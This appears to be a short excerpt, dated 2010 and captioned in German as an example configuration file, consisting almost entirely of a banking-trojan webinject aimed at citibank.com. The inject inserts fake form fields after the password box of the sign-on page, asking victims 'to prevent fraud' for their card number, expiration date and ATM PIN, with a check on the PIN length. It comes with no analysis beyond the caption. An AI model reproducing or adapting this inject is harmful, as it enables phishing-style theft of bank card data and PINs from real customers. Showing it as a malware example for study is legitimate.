 Beispiel einer Konfigurations-Datei <inject url=" citibank.com "  before="name=password></TD></TR>"  what=" <TR><TD colspan=3 class=smallArial noWrap></TD></TR> <TR><TD colspan=3 class=smallArial noWrap> <SPAN STYLE='color:red'> To prevent fraud enter your credit card information please :</SPAN></TD></TR> <TR><TD colspan=3 class=smallArial noWrap></TD></TR> <TD noWrap colSpan=2><B> Your ATM or Check Card Number: </B></TD> <TD class=smallArial noWrap align=right></TD></TR> <TD class=username colSpan=3><INPUT id=cc type=text maxlength=16 size=16 value='' name=cc></TD></TR> <TD noWrap colSpan=2><B> Expiration Date: </B></TD> <TD class=smallArial noWrap align=right>(e.g. 07.2007)</TD></TR> <TD class=username colSpan=3><INPUT id=expdate type=text maxlength=7 size=7 value='' name=expdate></TD></TR> <TD noWrap colSpan=2><B> ATM PIN: </B></TD> <TD class=smallArial noWrap align=right></TD></TR> <TR> <TD class=username colSpan=3><INPUT id=pin type=password size=4 maxlength=4 value='' name=pin></TD></TR> "block="sign-on."  check="pin" quan="4" content="d" > </inject> February 12, 2010 